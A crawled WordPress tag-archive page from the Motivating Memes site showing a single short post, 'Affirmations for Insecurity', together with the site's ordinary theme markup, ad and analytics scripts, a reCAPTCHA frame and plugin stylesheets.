				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-04.png" />
<link rel="icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-042.png" type="image/png"/>
<link rel="icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-041.png" type="image/gif"/>
<link rel="apple-touch-icon" href="C:\\fakepath\\motivating memes logo-04.png" />
<meta name="generator" content="WordPress Download Manager 3.2.84" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	</head>

<body class="archive tag tag-mystery tag-760 mega-menu-header-menu default" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="container" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a class="skip-link screen-reader-text" href="#main-navigation">Skip to main menu</a>
	<header id="header" class="container-full-width site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<div class="container">
			<div class="header-row">
				<div id="site-branding">
							<div id="logo">
			<a href="http://motivatingmemes.net/" rel="home" itemprop="url" title="Motivating Memes">
				<img src="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-03.png"  alt="Motivating Memes" itemprop="image">
			</a>
		</div>
					</div>
				<div id="secondary-header">
									</div>
			</div>
		</div>

			</header><!-- #header -->

	<div id="main-menu-container" class="container-full-width">
		<div id="main-menu" class="container">
			<nav id="main-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<div id="mobile-current-item">Menu</div>
				<button id="mobile-nav-button"><span class="accessibile-label">Mobile menu toggle</span></button>
				<div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-right mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="http://motivatingmemes.net/motivating-memes/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motivating Memes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1658' id='mega-menu-item-1658'><a class="mega-menu-link" href="http://motivatingmemes.net/?random">Random Post</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/" aria-haspopup="true" aria-expanded="false" tabindex="0">Quotes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-443' id='mega-menu-item-443'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/happy-quotes/">Happy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-442' id='mega-menu-item-442'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/inspiring-quotes-quotes/">Inspiring</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-444' id='mega-menu-item-444'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/intention-quotes/">Intention</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-445' id='mega-menu-item-445'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/meditation-quotes-quotes/">Meditation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-446' id='mega-menu-item-446'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/perfection-quotes-quotes/">Perfection</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-447' id='mega-menu-item-447'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/purpose-quotes/">Purpose</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-448' id='mega-menu-item-448'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/spiritual-quotes/">Spiritual</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1541' id='mega-menu-item-1541'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/" aria-haspopup="true" aria-expanded="false" tabindex="0">Multimedia<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1543' id='mega-menu-item-1543'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/movies/">Movies</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1542' id='mega-menu-item-1542'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/audio/">Audio</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-252' id='mega-menu-item-252'><a class="mega-menu-link" href="http://motivatingmemes.net/category/affirmations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Affirmations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-700' id='mega-menu-item-700'><a class="mega-menu-link" href="http://motivatingmemes.net/category/prayers/">Prayers</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/" aria-haspopup="true" aria-expanded="false" tabindex="0">Articles<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-422' id='mega-menu-item-422'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/motivation-articles/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-421' id='mega-menu-item-421'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/inspirational-articles/">Inspirational</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-419' id='mega-menu-item-419'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/self-improvement-articles/">Self Improvement</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-420' id='mega-menu-item-420'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/happiness-articles/">Happiness</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://motivatingmemes.net/category/health/" aria-haspopup="true" aria-expanded="false" tabindex="0">Health<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1568' id='mega-menu-item-1568'><a class="mega-menu-link" href="http://motivatingmemes.net/category/health/exercise/">Exercise</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-954' id='mega-menu-item-954'><a class="mega-menu-link" href="http://motivatingmemes.net/category/relationships/" tabindex="0">Relationships</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://motivatingmemes.net/category/money/" aria-haspopup="true" aria-expanded="false" tabindex="0">Money<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="http://motivatingmemes.net/category/money/ebooks/">eBooks</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="http://motivatingmemes.net/category/humor/" tabindex="0">Humor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="http://motivatingmemes.net/category/daily-motivation/" tabindex="0">Daily Motivation</a></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #main-menu -->
	</div><!-- #main-menu-container -->
	<div id="sub-menu-container" class="container-full-width">
		<div id="sub-menu" class="container">
			<nav id="sub-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						</nav><!-- #site-navigation -->
		</div><!-- #sub-menu -->
	</div><!-- #sub-menu-container -->
	<div id="wrapper" class="site-content container-full-width">

<div id="content-archive" class="content-area">
	<main id="main" class="site-main" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Responsive 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="3565201977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

		
				<header class="page-header">
		<h1 class="title-archive">
			Mystery		</h1>
			</header><!-- .page-header -->

						
					<article id="post-1427" class="post-1427 post type-post status-publish format-standard has-post-thumbnail hentry category-affirmations category-relationships tag-abundance tag-allowing tag-complete tag-insecurity-affirmations tag-love-affirmations tag-mystery tag-relationship-affirmations tag-trusting tag-wholeness-affirmations">
		
		
		
<header class="entry-header">
	<h1 class="entry-title post-title"><a href="http://motivatingmemes.net/affirmations-insecurity/" rel="bookmark">Affirmations for Insecurity</a></h1>
			<div class="post-meta">
			<span class="meta-prep meta-prep-author posted">Posted on </span> <a href="http://motivatingmemes.net/affirmations-insecurity/" title="5:12 pm" rel="bookmark"><time class="timestamp updated" itemprop="datePublished" datetime="2013-12-23T17:12:54+00:00">December 23, 2013</time></a><span class="byline"> by </span> <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="http://motivatingmemes.net/author/admin/" title="View all posts by Jacob Louis" itemprop="url" rel="author"><span itemprop="name">Jacob Louis</span></a></span>		</div><!-- .post-meta -->
	
</header><!-- .entry-header -->

		<div class="post-entry">
							<div class="entry-content">
					

					<p>It&#8217;s easy to get caught up in irrational F.E.A.R (false evidence appearing real).  These affirmations are designed to help us release the subconscious programming that makes up these &#8220;what if?&#8221; worst case scenarios so that we don&#8217;t let our minds get in the way of our own happiness.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1428" title="Insecurity Affirmations" src="http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations.jpg" alt="" width="360" height="360" srcset="http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations.jpg 360w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-150x150.jpg 150w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-90x90.jpg 90w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-148x148.jpg 148w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-31x31.jpg 31w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-38x38.jpg 38w, http://motivatingmemes.net/wp-content/uploads/2013/12/insecurity-affirmations-215x215.jpg 215w" sizes="(max-width: 360px) 100vw, 360px" /></p>
<div class='shareaholic-canvas' data-app-id='18362430' data-app='share_buttons' data-title='Affirmations for Insecurity' data-link='http://motivatingmemes.net/affirmations-insecurity/' data-summary=''></div>				</div><!-- .entry-content -->
					</div><!-- .post-entry -->

		
<footer class="post-data">
					<span class="cat-links">
			Posted in <a href="http://motivatingmemes.net/category/affirmations/">Affirmations</a>, <a href="http://motivatingmemes.net/category/relationships/">Relationships</a>		</span><br/>
		
				<span class="tags-links">
			Tagged with <a href="http://motivatingmemes.net/tag/abundance/" rel="tag">Abundance</a>, <a href="http://motivatingmemes.net/tag/allowing/" rel="tag">Allowing</a>, <a href="http://motivatingmemes.net/tag/complete/" rel="tag">Complete</a>, <a href="http://motivatingmemes.net/tag/insecurity-affirmations/" rel="tag">Insecurity Affirmations</a>, <a href="http://motivatingmemes.net/tag/love-affirmations/" rel="tag">Love Affirmations</a>, <a href="http://motivatingmemes.net/tag/mystery/" rel="tag">Mystery</a>, <a href="http://motivatingmemes.net/tag/relationship-affirmations/" rel="tag">Relationship Affirmations</a>, <a href="http://motivatingmemes.net/tag/trusting/" rel="tag">Trusting</a>, <a href="http://motivatingmemes.net/tag/wholeness-affirmations/" rel="tag">Wholeness Affirmations</a>		</span>
			
	<div class="entry-meta">
			</div><!-- .entry-meta -->
</footer><!-- .post-data -->

			</article><!-- #post-## -->

			
			<div class="navigation"></div>
		        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Responsive 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="3565201977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	</main><!-- #main -->
	
<div id="widgets" class="widget-area default-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
<div id="wpp-2" class="widget-wrapper popular-posts">
<div class="widget-title"><h3>Most Popular</h3></div><ul class="wpp-list">
<li>
<a href="http://motivatingmemes.net/45-examples-of-happiness/" class="wpp-post-title" target="_self">45 Examples of Happiness</a>
</li>
<li>
<a href="http://motivatingmemes.net/money-affirmations/" title="20 Motivating Affirmations for Making Money" class="wpp-post-title" target="_self">20 Motivating Affirmations for...</a>
</li>
<li>
<a href="http://motivatingmemes.net/the-four-agreements-toltec-wisdom/" title="The Four Agreements (Toltec Wisdom)" class="wpp-post-title" target="_self">The Four Agreements (Toltec Wi...</a>
</li>
<li>
<a href="http://motivatingmemes.net/25-bob-marley-quotes/" class="wpp-post-title" target="_self">25 Legendary Bob Marley Quotes</a>
</li>
<li>
<a href="http://motivatingmemes.net/live-the-live-you-live-live-the-life-you-love-bob-marley/" title="“Love the life you live. Live the life you love.” -Bob Marley" class="wpp-post-title" target="_self">“Love the life you live...</a>
</li>
<li>
<a href="http://motivatingmemes.net/motivation-sometimes-there-just-isnt-any/" title="Motivation… Sometimes there just isn’t any." class="wpp-post-title" target="_self">Motivation… Sometimes th...</a>
</li>
<li>
<a href="http://motivatingmemes.net/20-affirmations-for-living-in-harmony/" title="20 Affirmations for Living in Harmony" class="wpp-post-title" target="_self">20 Affirmations for Living in...</a>
</li>
<li>
<a href="http://motivatingmemes.net/yesterday-is-history-tomorrow-is-a-mystery/" title="“…Yesterday is History. Tomorrow is a Mystery…” – Alice Morse Earle" class="wpp-post-title" target="_self">“…Yesterday is His...</a>
</li>
<li>
<a href="http://motivatingmemes.net/motivation-no/" class="wpp-post-title" target="_self">Monday Motivation? No.</a>
</li>
<li>
<a href="http://motivatingmemes.net/nike-just-sweatshop-cartoon/" title="Nike – Just Do It – Sweatshop Cartoon" class="wpp-post-title" target="_self">Nike – Just Do It –...</a>
</li>
</ul>
</div>

<div id="wpp-3" class="widget-wrapper popular-posts">
<div class="widget-title"><h3>Popular Today</h3></div><ul class="wpp-list">
<li>
<a href="http://motivatingmemes.net/in-loving-memory-of-dr-masaru-emoto/" title="In Loving Memory of Dr. Masaru Emoto" class="wpp-post-title" target="_self">In Loving Memory of Dr. Masaru...</a>
</li>
<li>
<a href="http://motivatingmemes.net/motivation-the-easy-way/" title="Motivation – The easy way…" class="wpp-post-title" target="_self">Motivation – The easy wa...</a>
</li>
<li>
<a href="http://motivatingmemes.net/live-the-live-you-live-live-the-life-you-love-bob-marley/" title="“Love the life you live. Live the life you love.” -Bob Marley" class="wpp-post-title" target="_self">“Love the life you live...</a>
</li>
<li>
<a href="http://motivatingmemes.net/the-four-agreements-toltec-wisdom/" title="The Four Agreements (Toltec Wisdom)" class="wpp-post-title" target="_self">The Four Agreements (Toltec Wi...</a>
</li>
<li>
<a href="http://motivatingmemes.net/nike-just-sweatshop-cartoon/" title="Nike – Just Do It – Sweatshop Cartoon" class="wpp-post-title" target="_self">Nike – Just Do It –...</a>
</li>
<li>
<a href="http://motivatingmemes.net/krang-quote-teenage-mutent-ninja-turtles/" title="Krang Quote | Teenage Mutant Ninja Turtles" class="wpp-post-title" target="_self">Krang Quote | Teenage Mutant N...</a>
</li>
<li>
<a href="http://motivatingmemes.net/everything-in-the-universe-has-a-purpose/" title="Everything in the Universe has a Purpose…" class="wpp-post-title" target="_self">Everything in the Universe has...</a>
</li>
<li>
<a href="http://motivatingmemes.net/7-habits-of-happy-people/" class="wpp-post-title" target="_self">7 Habits of Happy People</a>
</li>
</ul>
</div>
<div id="enhancedtextwidget-2" class="widget-wrapper widget_text enhanced-text-widget"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Resposive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="4343931174"
     data-ad-format="rectangle"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="search-2" class="widget-wrapper widget_search"><form role="search" method="get" class="search-form" action="http://motivatingmemes.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>	</div><!-- #default-sidebar -->
</div><!-- #content-archive -->


</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footer-wrapper">

		<div id="footer-widgets-container">
					</div><!-- #footer-widgets-container-->

		<div id="menu-social-container">
			<nav id="footer-menu-container">
				<ul id="menu-pages" class="footer-menu"><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://motivatingmemes.net/about-us/">About Us</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="http://motivatingmemes.net/contact-us/">Contact Us</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://motivatingmemes.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://motivatingmemes.net/terms-of-service/">Terms of Service</a></li>
</ul>			</nav><!-- #footer-menu -->
			<div id="social-icons-container">
				<ul class="social-icons"></ul><!-- .social-icons -->			</div><!-- #social-icons-container-->
		</div><!-- #menu-social-container -->

		
		<div id="footer-base">
			<div class="copyright">
				&copy; 2025 <a href="http://motivatingmemes.net/" title="Motivating Memes">Motivating Memes</a>			</div><!-- .copyright -->

			<div class="powered">
				<a href="http://cyberchimps.com/responsive-II/">Responsive II</a> powered by <a href="http://wordpress.org/">WordPress</a>			</div><!-- end .powered -->

			<div class="scroll-top">
				<a href="#scroll-top" title="scroll to top">&uarr;</a>
			</div><!-- .scroll-top -->
		</div><!-- #footer-base -->
	</div><!-- #footer-wrapper -->
	</footer><!-- #footer -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/motivatingmemes.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/opacity-tags/js/opacity-tags-functions.js?ver=1' id='opacity-tags-functions-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5' id='responsive-scripts-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1' id='megamenu-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=439808576037154&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202501.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'37183501',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(37183501,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5cLeAf87CdJfUzjBRayc3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766977118664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/plugins/facebook-to-wp/css/facebook-to-wp.css
body_size: 370
content:
.f2w-text{
	
}
.f2w-image-box{
	
}
.f2w-image{
	margin: 8px;
}
.f2w-image img {
	max-height: 500px;
}
.f2w-video{
	margin: 8px;
}
.f2w-footer{
	background-color: #f7f7f7;
	border: 1px solid rgba(0, 0, 0, .08);
	margin: 8px 0;
	min-height: 132px;
}
.f2w-footer p{
	margin: 0 !important;
}
.f2w-footer a{
	text-decoration: none;
}
.f2w-thumb-box{
	position: relative;
	float: left;
}
.f2w-thumb{
	margin: 8px;
}
.f2w-thumb img{
	max-height: 114px;
}
.f2w-thumb-video{
	position: absolute;
	top: 46px;
	left: 16px;
}
.f2w-link-box{
	overflow: hidden;
	padding: 10px;
}
.f2w-link-name{
	color: #3b5998;
	font-weight: bold;
	font-size: 13px;
}
a:hover .f2w-link-name{
	text-decoration: underline;
}
.f2w-link-caption{
	color: gray;
	font-size: 12px;
}
.f2w-link-description{
	color: gray;
	font-size: 12px;
	margin-top: 7px;
}
.f2w-itemlink{
	margin-top: 9px;
}

--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/plugins/memeone/css/memeone-style.css?ver=6.2.8
body_size: 419
content:
.memeone_canvas_displayed {
	position: inherit;
	display: block;
}

#memeone_background_picture {
	width: inherit !important;
}

#memeone_canvas {
	position: absolute;
	max-height: 600px;
	max-width: 600px;
	display: none;
}

.memeone_background {
	max-width: 250px !important;
	vertical-align: top !important;
	padding: 15px !important;
	box-shadow: none !important;
	background-color: inherit !important;
	border: none !important;
	border-radius: inherit !important;
}

#memeone_font_loader {
	font-family: MemeoneFont !important;
	visibility: hidden !important;
	position: absolute !important;
}

#memeone_form_wrapper {
	display: block;
}

#memeone_loading_icon, #memeone_error_message_area, #memeone_generator_form {
	display: none;
}

#memeone_generator_form_displayed {
	display: block;
}

#memeone_loading_icon {
	max-width: 16px;
}

.memeone_meme {
	border-radius: 0px;
	border-style: none;
	width: inherit !important;
}

.memeone_input_wrapper {
	margin-bottom: 1em;
}

.memeone_top_input_label {
	width: 20% !important;
	display: inline-block !important;
	vertical-align: middle !important;
}

.memeone_bottom_input_label {
	width: 20% !important;
	display: inline-block !important;
	vertical-align: middle !important;
}

--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/themes/responsive-mobile-child-theme/style.css?ver=0.1
body_size: 584
content:
/* 
Theme Name: Responsive Mobile Child
Theme URI: http://bluelotusmedia.com
Description: Theme modifications by Jacob Louis for Hearthstone Innovative Homes
Author: Jacob Louis
Author URI: http://bluelotusmedia.com
Template: responsive-mobile
Version: 0.1
 */
 
@import url("../responsive-mobile/style.css");
 
/* Global Styles */


/* Main Menu Styles */

